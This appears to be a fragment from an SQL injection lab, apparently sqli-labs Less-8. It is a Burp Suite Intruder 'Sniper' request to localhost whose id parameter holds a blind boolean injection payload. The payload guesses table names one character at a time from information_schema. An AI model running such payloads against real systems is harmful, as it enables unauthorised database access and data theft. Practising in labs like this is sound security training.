 Attack type: Sniper
GET
/Less-8/?id=1%27%20and%20left((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),1)=%27§e§%27%20--+
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1